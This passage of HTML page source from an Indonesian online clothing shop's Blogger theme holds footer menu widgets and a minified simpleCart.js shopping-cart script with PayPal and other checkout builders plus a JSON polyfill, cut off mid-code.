<li><a href='/p/peluangusaha.html'>Peluang Usaha</a></li>
<li><a href='/p/suplier.html'>Welcome Supplier</a></li>
<li><a href='/p/lokasioffline.html'>Lokasi Offline</a></li>
<li><a href='https://wa.me/c/6285945045024'>Catalog Product</a></li>
<li><a href='/p/sitemap.html'>Sitemap</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer2 section' id='widget-footer2 heading2' name='Widget Footer 2'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div aria-controls='collapse2' aria-expanded='true' class='btn btn-link' data-target='#collapse2' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Beli
</h3>
</div>
</div>
<div aria-labelledby='heading2' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse2'>
<ul>
<li><a href='/'>Pembayaran Tema</a></li>
<li><a href='/'>Tukar Tambah Toko Online</a></li>
<li><a href='/'>Blogpedia COD</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList3'>
<div aria-controls='collapse3' aria-expanded='true' class='btn btn-link' data-target='#collapse3' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Jual
</h3>
</div>
</div>
<div aria-labelledby='heading3' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse3'>
<ul>
<li><a href='/'>Pusat Bantuan Seller</a></li>
<li><a href='/'>Mitra Tokped</a></li>
<li><a href='/'>Daftar Official Flim</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer3 section' id='widget-footer3 heading3' name='Widget Footer 3'><div class='widget LinkList' data-version='2' id='LinkList4'>
<div aria-controls='collapse4' aria-expanded='true' class='btn' data-target='#collapse4' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Bantuan dan Panduan
</h3>
</div>
</div>
<div aria-labelledby='heading4' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse4'>
<ul>
<li><a href='/'>Blogpedoa Care</a></li>
<li><a href='/'>Syarat dan Ketentuan</a></li>
<li><a href='/'>Kebijakan Privasi</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer section' id='widget-footer4' name='Widget Footer 4'><div class='widget Image' data-version='2' id='Image3'>
<img alt='Gambar Desktop Footer' class='lazyload label-footer_xnxx' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllLGOR6dEMxs3oj2zOxwenA2xdKTzWCI2-XpFGeL4P7f261Y69DmQwcc4G7RWedTPP93aOKus6VYrFkrMdhBbPKb0xmQc4mnvrzPkLATDvlbdHRGXHG5206sG5_tzXgyvGGZREWRE2Vs/s532/blogpedia_v_4-footer.jpg' height='204' id='Image3_img' src='[data-uri]' width='532'>
</img>
</div>
<div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
&#169; 2013 - 2022, WWW.KIOSBAJU.COM
</div>
</div></div>
</div>
</div>
</aside>
<div class='navXNXX'>
</div>
<script src='https://rianseo.github.io/blogpedia-jquery.min.js'></script>
<script>//<![CDATA[
(function(s,u){var v="string",q=function(a,b){return typeof a===b},t=function(a){return q(a,"undefined")},f=function(a){return q(a,"function")},k=function(a){return"object"===typeof HTMLElement?a instanceof HTMLElement:"object"===typeof a&&1===a.nodeType&&"string"===typeof a.nodeName},r=function(i){function z(w){return x.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},w||{})}function D(){if(!x.isReady){try{u.documentElement.doScroll("left")}catch(w){setTimeout(D,1);return}x.init()}}var A={MooTools:"$$",Prototype:"$$",jQuery:"*"},b=0,j={},a=i||"simpleCart",B={};i={};i={};var F=s.localStorage,E=s.console||{msgs:[],log:function(w){E.msgs.push(w)}},l={IDR:{code:"IDR",symbol:"Rp",name:"Indonesian rupiah",delimiter:",",decimal:".",after:false,accuracy:3},USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},QAR:{code:"QAR",symbol:"QAR;",name:"Qatar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},K={checkout:{type:"PayPal",email:"paypalMail"},currency:"currencyOption",language:"languagePage",cartStyle:"div",cartColumns:[{attr:"name",label:"Nama Barang"},{attr:"price",label:"Harga",view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"Harga Total",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},x=function(w){if(f(w)){return x.ready(w)}if(q(w,"object")){return x.extend(K,w)}},c,g;x.extend=function(w,C){var y;t(C)&&(C=w,w=x);for(y in C){Object.prototype.hasOwnProperty.call(C,y)&&(w[y]=C[y])}return w};x.extend({copy:function(w){w=r(w);w.init();return w}});x.extend({isReady:!1,add:function(w,C){var y=new x.Item(w||{}),G=!0,H=!0===C?C:!1;if(!H&&(G=x.trigger("beforeAdd",[y]),!1===G)){return !1}(G=x.has(y))?(G.increment(y.quantity()),y=G):j[y.id()]=y;x.update();H||x.trigger("afterAdd",[y,t(G)]);return y},each:function(J,C){var y,H=0,I,G,w;if(f(J)){G=J,w=j}else{if(f(C)){G=C,w=J}else{return}}for(y in w){if(Object.prototype.hasOwnProperty.call(w,y)){I=G.call(x,w[y],H,y);if(!1===I){break}H+=1}}},find:function(w){var y=[];if(q(j[w],"object")){return j[w]}if(q(w,"object")){return x.each(function(C){var G=!0;x.each(w,function(I,J,H){q(I,v)?I.match(/<=.*/)?(I=parseFloat(I.replace("<=","")),C.get(H)&&parseFloat(C.get(H))<=I||(G=!1)):I.match(/</)?(I=parseFloat(I.replace("<","")),C.get(H)&&parseFloat(C.get(H))<I||(G=!1)):I.match(/>=/)?(I=parseFloat(I.replace(">=","")),C.get(H)&&parseFloat(C.get(H))>=I||(G=!1)):I.match(/>/)?(I=parseFloat(I.replace(">","")),C.get(H)&&parseFloat(C.get(H))>I||(G=!1)):C.get(H)&&C.get(H)===I||(G=!1):C.get(H)&&C.get(H)===I||(G=!1);return G});G&&y.push(C)}),y}t(w)&&x.each(function(C){y.push(C)});return y},items:function(){return this.find()},has:function(w){var y=!1;x.each(function(C){C.equals(w)&&(y=C)});return y},empty:function(){var w={};x.each(function(y){!1===y.remove(!0)&&(w[y.id()]=y)});j=w;x.update()},quantity:function(){var w=0;x.each(function(y){w+=y.quantity()});return w},total:function(){var w=0;x.each(function(y){w+=y.total()});return w},grandTotal:function(){return x.total()+x.tax()+x.shipping()},update:function(){x.save();x.trigger("update")},init:function(){x.load();x.update();x.ready()},$:function(w){return new x.ELEMENT(w)},$create:function(w){return x.$(u.createElement(w))},setupViewTool:function(){var w,C=s,y;for(y in A){if(Object.prototype.hasOwnProperty.call(A,y)&&s[y]&&(w=A[y].replace("*",y).split("."),(w=w.shift())&&(C=C[w]),"function"===typeof C)){c=C;x.extend(x.ELEMENT._,B[y]);break}}},ids:function(){var w=[];x.each(function(y){w.push(y.id())});return w},save:function(){x.trigger("beforeSave");var w={};x.each(function(y){w[y.id()]=x.extend(y.fields(),y.options())});F.setItem(a+"_items",JSON.stringify(w));x.trigger("afterSave")},load:function(){j={};var w=F.getItem(a+"_items");if(w){try{x.each(JSON.parse(w),function(C){x.add(C,!0)})}catch(y){x.error("Error Loading data: "+y)}x.trigger("load")}},ready:function(w){f(w)?x.isReady?w.call(x):x.bind("ready",w):t(w)&&!x.isReady&&(x.trigger("ready"),x.isReady=!0)},error:function(w){var C="";q(w,v)?C=w:q(w,"object")&&q(w.message,v)&&(C=w.message);try{E.log("simpleCart(js) Error: "+C)}catch(y){}x.trigger("error",w)}});x.extend({tax:function(){var w=K.taxShipping?x.total()+x.shipping():x.total(),y=x.taxRate()*w;x.each(function(C){C.get("tax")?y+=C.get("tax"):C.get("taxRate")&&(y+=C.get("taxRate")*C.total())});return parseFloat(y)},taxRate:function(){return K.taxRate||0},shipping:function(w){if(f(w)){x({shippingCustom:w})}else{var y=K.shippingQuantityRate*x.quantity()+K.shippingTotalRate*x.total()+K.shippingFlatRate;f(K.shippingCustom)&&(y+=K.shippingCustom.call(x));x.each(function(C){y+=parseFloat(C.get("shipping")||0)});return parseFloat(y)}}});g={attr:function(y,w){return y.get(w.attr)||""},currency:function(w,y){return x.toCurrency(w.get(y.attr)||0)},jumlah:function(y,w){return"<div class='jumlah'><sp>%0A</sp><span>Jumlah :</span>"+y.get(w.attr)+"<sp>%0A</sp></div>"},link:function(y,w){return"<a href='"+y.get(w.attr)+"'>"+w.text+"</a><sp>%0A</sp>"},decrement:function(y,w){return"<a href='javascript:;' class='"+a+"_decrement'>"+(w.text||"-")+"</a>"},increment:function(y,w){return"<a href='javascript:;' class='"+a+"_increment'>"+(w.text||"+")+"</a>"},name_Ayah:function(y,w){return"<div class='nama_produk' data-testid='btnTitlepedia'>"+y.get(w.attr)+w.text+"</div>"},image:function(y,w){return"<div class='foto_produk' data-testid='btnImagepedia'><img src='"+y.get(w.attr)+"'/></div>"},input:function(y,w){return"<input type='text' value='"+y.get(w.attr)+"' class='"+a+"_input'/>"},remove:function(y,w){return"<a href='javascript:;' class='"+a+"_remove'>"+(w.text||"")+"</a><sp>%0A-----------------------------------------------------------%0A</sp>"}};x.extend({writeCart:function(J){var M=K.cartStyle.toLowerCase(),L=""===M,G=L?"div":"div",C=L?"div":"div",w=L?"div":"div",I=x.$create(M),M=x.$create(G).addClass("blogPedia"),y,H;x.$(J).html("").append(I);x.each(function(O,N){x.createCartRow(O,N,G,w,I)});return I},createCartRow:function(G,J,I,w,y,C){J=x.$create(I).addClass("blogPedia_jual").attr("id","data-item_"+G.id());var L,M,H;y.append(J);y=0;for(I=K.cartColumns.length;y<I;y+=1){L=z(K.cartColumns[y]),M="item-"+(L.attr||(q(L.view,v)?L.view:L.label||L.text||"cell"))+" "+L.className,H=G,H=(f(L.view)?L.view:q(L.view,v)&&f(g[L.view])?g[L.view]:g.attr).call(x,H,L),M=x.$create(w).addClass(M).html(H),J.append(M)}return J}});x.Item=function(w){function C(){q(y.price,v)&&(y.price=parseFloat(y.price.replace(x.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(y.price)&&(y.price=0);0>y.price&&(y.price=0);q(y.quantity,v)&&(y.quantity=parseInt(y.quantity.replace(x.currency().delimiter,""),10));isNaN(y.quantity)&&(y.quantity=1);0>=y.quantity&&G.remove()}var y={},G=this;q(w,"object")&&x.extend(y,w);b+=1;for(y.id=y.id||"postID-"+b;!t(j[y.id]);){b+=1,y.id="postID-"+b}G.get=function(I,J){var H=!J;return t(I)?I:f(y[I])?y[I].call(G):t(y[I])?f(G[I])&&H?G[I].call(G):!t(G[I])&&H?G[I]:y[I]:y[I]};G.set=function(H,I){t(H)||(y[H.toLowerCase()]=I,"price"!==H.toLowerCase()&&"quantity"!==H.toLowerCase()||C());return G};G.equals=function(H){for(var I in y){if(Object.prototype.hasOwnProperty.call(y,I)&&"quantity"!==I&&"id"!==I&&H.get(I)!==y[I]){return !1}}return !0};G.options=function(){var H={};x.each(y,function(M,J,I){var L=!0;x.each(G.reservedFields(),function(N){N===I&&(L=!1);return L});L&&(H[I]=G.get(I))});return H};C()};x.Item._=x.Item.prototype={increment:function(w){w=parseInt(w||1,10);this.quantity(this.quantity()+w);return 1>this.quantity()?(this.remove(),null):this},decrement:function(w){return this.increment(-parseInt(w||1,10))},remove:function(w){if(!1===x.trigger("beforeRemove",[j[this.id()]])){return !1}delete j[this.id()];w||x.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},fields:function(){var w={},y=this;x.each(y.reservedFields(),function(C){y.get(C)&&(w[C]=y.get(C))});return w},quantity:function(w){return t(w)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",w)},price:function(w){return t(w)?parseFloat(this.get("price",!0).toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")||1):this.set("price",parseFloat(w.toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")))},id:function(){return this.get("id",!1)},total:function(){return this.quantity()*this.price()}};x.extend({checkout:function(){if("custom"===K.checkout.type.toLowerCase()&&f(K.checkout.fn)){K.checkout.fn.call(x,K.checkout)}else{if(f(x.checkout[K.checkout.type])){var w=x.checkout[K.checkout.type].call(x,K.checkout);w.data&&w.action&&w.method&&!1!==x.trigger("beforeCheckout",[w.data])&&x.generateAndSendForm(w)}else{x.error("No Valid Checkout Method Specified")}}},extendCheckout:function(w){return x.extend(x.checkout,w)},generateAndSendForm:function(w){var y=x.$create("form");y.attr("style","display:none;");y.attr("action",w.action);y.attr("method",w.method);x.each(w.data,function(H,G,C){y.append(x.$create("input").attr("type","hidden").attr("name",C).val(H))});x.$("body").append(y);y.el.submit();y.remove()}});x.extendCheckout({PayPal:function(w){if(!w.email){return x.error("No email provided for PayPal checkout")}var C={cmd:"_cart",upload:"1",currency_code:x.currency().code,business:w.email,rm:"GET"===w.method?"0":"2",tax_cart:(1*x.tax()).toFixed(2),handling_cart:(1*x.shipping()).toFixed(2),charset:"utf-8"},y=w.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",G="GET"===w.method?"GET":"POST";w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.notify&&(C.notify_url=w.notify);x.each(function(L,N){var I=N+1,H=L.options(),M=0,J;C["item_name_"+I]=L.get("name");C["quantity_"+I]=L.quantity();C["amount_"+I]=(1*L.price()).toFixed(2);C["item_number_"+I]=L.get("item_number")||I;x.each(H,function(Q,O,P){10>O&&(J=!0,x.each(K.excludeFromCheckout,function(R){R===P&&(J=!1)}),J&&(M+=1,C["on"+O+"_"+I]=P,C["os"+O+"_"+I]=Q))});C["option_index_"+N]=Math.min(10,M)});return{action:y,method:G,data:C}},GoogleCheckout:function(w){if(!w.merchantID){return x.error("No merchant id provided for GoogleCheckout")}if("USD"!==x.currency().code&&"GBP"!==x.currency().code){return x.error("Google Checkout only accepts USD and GBP")}var C={ship_method_name_1:"Shipping",ship_method_price_1:x.shipping(),ship_method_currency_1:x.currency().code,_charset_:""},y="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+w.merchantID;w="GET"===w.method?"GET":"POST";x.each(function(J,L){var G=L+1,H=[],I;C["item_name_"+G]=J.get("name");C["item_quantity_"+G]=J.quantity();C["item_price_"+G]=J.price();C["item_currency_ "+G]=x.currency().code;C["item_tax_rate"+G]=J.get("taxRate")||x.taxRate();x.each(J.options(),function(M,O,N){I=!0;x.each(K.excludeFromCheckout,function(P){P===N&&(I=!1)});I&&H.push(N+": "+M)});C["item_description_"+G]=H.join(", ")});return{action:y,method:w,data:C}},AmazonPayments:function(w){if(!w.merchant_signature){return x.error("No merchant signature provided for Amazon Payments")}if(!w.merchant_id){return x.error("No merchant id provided for Amazon Payments")}if(!w.aws_access_key_id){return x.error("No AWS access key id provided for Amazon Payments")}var C={aws_access_key_id:w.aws_access_key_id,merchant_signature:w.merchant_signature,currency_code:x.currency().code,tax_rate:x.taxRate(),weight_unit:w.weight_unit||"lb"},y="https://payments"+(w.sandbox?"-sandbox":"")+".amazon.com/checkout/"+w.merchant_id,G="GET"===w.method?"GET":"POST";x.each(function(L,J){var H=J+1,I=[];C["item_title_"+H]=L.get("name");C["item_quantity_"+H]=L.quantity();C["item_price_"+H]=L.price();C["item_sku_ "+H]=L.get("sku")||L.id();C["item_merchant_id_"+H]=w.merchant_id;L.get("weight")&&(C["item_weight_"+H]=L.get("weight"));K.shippingQuantityRate&&(C["shipping_method_price_per_unit_rate_"+H]=K.shippingQuantityRate);x.each(L.options(),function(M,O,N){var P=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(P=!1)});P&&"weight"!==N&&"tax"!==N&&I.push(N+": "+M)});C["item_description_"+H]=I.join(", ")});return{action:y,method:G,data:C}},SendForm:function(w){if(!w.url){return x.error("URL required for SendForm Checkout")}var C={currency:x.currency().code,shipping:x.shipping(),tax:x.tax(),taxRate:x.taxRate(),itemCount:x.find({}).length},y=w.url,G="GET"===w.method?"GET":"POST";x.each(function(L,I){var J=I+1,M=[],H;C["item_name_"+J]=L.get("name");C["item_quantity_"+J]=L.quantity();C["item_price_"+J]=L.price();x.each(L.options(),function(P,O,N){H=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(H=!1)});H&&M.push(N+": "+P)});C["item_options_"+J]=M.join(", ")});w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.extra_data&&(C=x.extend(C,w.extra_data));return{action:y,method:G,data:C}}});i={bind:function(w,C){if(!f(C)){return this}this._events||(this._events={});var y=w.split(/ +/);x.each(y,function(G){!0===this._events[G]?C.apply(this):t(this._events[G])?this._events[G]=[C]:this._events[G].push(C)});return this},trigger:function(H,w){var y=!0,G,C;this._events||(this._events={});if(!t(this._events[H])&&f(this._events[H][0])){for(G=0,C=this._events[H].length;G<C;G+=1){y=this._events[H][G].apply(this,w||[])}}return !1===y?!1:!0}};i.on=i.bind;x.extend(i);x.extend(x.Item._,i);i={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};x(i);x.each(i,function(w,C,y){x.bind(y,function(){f(K[y])&&K[y].apply(this,arguments)})});x.extend({toCurrency:function(w,C){var y=parseFloat(w),H=C||{},H=x.extend(x.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},x.currency()),H),G=y.toFixed(H.accuracy).split("."),y=G[1],G=G[0],G=x.chunk(G.reverse(),3).join(H.delimiter.reverse()).reverse();return(H.after?"":H.symbol)+G+(y?H.decimal+y:"")+(H.after?H.symbol:"")},chunk:function(y,w){"undefined"===typeof w&&(w=2);return y.match(RegExp(".{1,"+w+"}","g"))||[]}});String.prototype.reverse=function(){return this.split("").reverse().join("")};x.extend({currency:function(w){if(q(w,v)&&!t(l[w])){K.currency=w}else{if(q(w,"object")){l[w.code]=w,K.currency=w.code}else{return l[K.currency]}}}});x.extend({bindOutlets:function(w){x.each(w,function(G,y,C){x.bind("update",function(){x.setOutlet("."+a+"_"+C,G)})})},setOutlet:function(w,C){var y=C.call(x,w);q(y,"object")&&y.el?x.$(w).html(" ").append(y):t(y)||x.$(w).html(y)},bindInputs:function(w){x.each(w,function(y){x.setInput("."+a+"_"+y.selector,y.event,y.callback)})},setInput:function(w,C,y){x.$(w).live(C,y)}});x.ELEMENT=function(w){this.create(w);this.selector=w||null};x.extend(B,{MooTools:{text:function(w){return this.attr("text",w)},html:function(w){return this.attr("html",w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0]&&this.el[0].get(y)}this.el.set(y,w);return this},remove:function(){this.el.dispose();return null},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},append:function(w){this.el.adopt(w.el);return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(y){y.addEvent("click",function(C){w.call(y,C)})}):t(w)&&this.el.fireEvent("click");return this},live:function(w,C){var y=this.selector;f(C)&&x.$("body").el.addEvent(w+":relay("+y+")",function(G,H){C.call(H,G)})},match:function(w){return this.el.match(w)},parent:function(){return x.$(this.el.getParent())},find:function(w){return x.$(this.el.getElements(w))},closest:function(w){return x.$(this.el.getParent(w))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(w){this.el=c(w)}},Prototype:{text:function(w){if(t(w)){return this.el[0].innerHTML}this.each(function(C,y){$(y).update(w)});return this},html:function(w){return this.text(w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0].readAttribute(y)}this.each(function(C,G){$(G).writeAttribute(y,w)});return this},append:function(w){this.each(function(C,y){w.el?w.each(function(G,H){$(y).appendChild(H)}):k(w)&&$(y).appendChild(w)});return this},remove:function(){this.each(function(y,w){$(w).remove()});return this},addClass:function(w){this.each(function(C,y){$(y).addClassName(w)});return this},removeClass:function(w){this.each(function(C,y){$(y).removeClassName(w)});return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(C,y){$(y).observe("click",function(G){w.call(y,G)})}):t(w)&&this.each(function(y,C){$(C).fire("click")});return this},live:function(C,w){if(f(w)){var y=this.selector;u.observe(C,function(H,G){G===c(H).findElement(y)&&w.call(G,H)})}},parent:function(){return x.$(this.el.up())},find:function(w){return x.$(this.el.getElementsBySelector(w))},closest:function(w){return x.$(this.el.up(w))},descendants:function(){return x.$(this.el.descendants())},tag:function(){return this.el.tagName},submit:function(){this.el[0].submit()},create:function(w){q(w,v)?this.el=c(w):k(w)&&(this.el=[w])}},jQuery:{passthrough:function(y,w){if(t(w)){return this.el[y]()}this.el[y](w);return this},text:function(w){return this.passthrough("text",w)},html:function(w){return this.passthrough("html",w)},val:function(w){return this.passthrough("val",w)},append:function(w){this.el.append(w.el||w);return this},attr:function(y,w){if(t(w)){return this.el.attr(y)}this.el.attr(y,w);return this},remove:function(){this.el.remove();return this},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},each:function(w){return this.passthrough("each",w)},click:function(w){return this.passthrough("click",w)},live:function(y,w){c(u).delegate(this.selector,y,w);return this},parent:function(){return x.$(this.el.parent())},find:function(w){return x.$(this.el.find(w))},closest:function(w){return x.$(this.el.closest(w))},tag:function(){return this.el[0].tagName},descendants:function(){return x.$(this.el.find("*"))},submit:function(){return this.el.submit()},create:function(w){this.el=c(w)}}});x.ELEMENT._=x.ELEMENT.prototype;x.ready(x.setupViewTool);x.ready(function(){x.bindOutlets({total:function(){return x.toCurrency(x.total())},quantity:function(){return x.quantity()},items:function(w){x.writeCart(w)},tax:function(){return x.toCurrency(x.tax())},taxRate:function(){return x.taxRate().toFixed()},shipping:function(){return x.toCurrency(x.shipping())},grandTotal:function(){return x.toCurrency(x.grandTotal())}});x.bindInputs([{selector:"checkout",event:"click",callback:function(){x.checkout()}},{selector:"empty",event:"click",callback:function(){x.empty()}},{selector:"increment",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).increment();x.update()}},{selector:"decrement",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).decrement();x.update()}},{selector:"remove",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).remove()}},{selector:"input",event:"change",callback:function(){var w=x.$(this),C=w.parent(),y=C.attr("class").split(" ");x.each(y,function(G){G.match(/item-.+/i)&&(G=G.split("-")[1],x.find(C.closest(".blogPedia_jual").attr("id").split("_")[1]).set(G,w.val()),x.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var w={};x.$(this).closest("."+a+"_shelfItem").descendants().each(function(C,y){var G=x.$(y);G.attr("class")&&G.attr("class").match(/item_.+/)&&!G.attr("class").match(/item_add/)&&x.each(G.attr("class").split(" "),function(J){var H,I;if(J.match(/item_.+/)){J=J.split("_")[1];H="";switch(G.tag().toLowerCase()){case"input":case"textarea":case"select":I=G.attr("type");if(!I||("checkbox"===I.toLowerCase()||"radio"===I.toLowerCase())&&G.attr("checked")||"text"===I.toLowerCase()||"number"===I.toLowerCase()){H=G.val()}break;case"img":H=G.attr("src");break;default:H=G.text()}null!==H&&""!==H&&(w[J.toLowerCase()]=w[J.toLowerCase()]?w[J.toLowerCase()]+", "+H:H)}})});x.add(w)}}])});u.addEventListener?s.DOMContentLoaded=function(){u.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);x.init()}:u.attachEvent&&(s.DOMContentLoaded=function(){"complete"===u.readyState&&(u.detachEvent("onreadystatechange",DOMContentLoaded),x.init())});(function(){if("complete"===u.readyState){return setTimeout(x.init,1)}if(u.addEventListener){u.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),s.addEventListener("load",x.init,!1)}else{if(u.attachEvent){u.attachEvent("onreadystatechange",DOMContentLoaded);s.attachEvent("onload",x.init);var w=!1;try{w=null===s.frameElement}catch(y){}u.documentElement.doScroll&&w&&D()}}})();return x};s.simpleCart=r()})(window,document);var JSON;JSON||(JSON={});(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case"string":return f(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l){return"null"}h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1){v[t]=s(t,l)||"null"}r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q){for(p=q.length,t=0;t<p;t+=1){"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r))}}else{for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r)}}r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k){for(n=0;n<k;n+=1){y+=" "}}else{"string"===typeof k&&(y=k)}if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length)){throw Error("JSON.stringify")}return s("",{"":e})});"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l){for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n])}}return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n}throw new SyntaxError("JSON.parse")})})();(function(){if(!this.localStorage){if(this.globalStorage){try{this.localStorage=this.globalStorage}catch(i){}}else{var j=document.createElement("div");j.style.display="none";document.getElementsByTagName("head")[0].appendChild(j);if(j.addBehavior){j.addBehavior("#default#userdata");var f=this.localStorage={length:0,setItem:function(a,b){j.load("localStorage");a=g(a);j.getAttribute(a)||this.length++;j.setAttribute(a,b);j.save("localStorage")},getItem:function(a){j.load("localStorage");a=g(a);return j.getAttribute(a)},removeItem:function(a){j.load("localStorage");a=g(a);j.removeAttribute(a);j.save("localStorage");this.length=0},clear:function(){j.load("localStorage");for(var a=0;attr=j.XMLDocument.documentElement.attributes[a++];){j.removeAttribute(attr.name)}j.save("localStorage");this.length=0},key:function(a){j.load("localStorage");return j.XMLDocument.documentElement.attributes[a]}},g=function(a){return 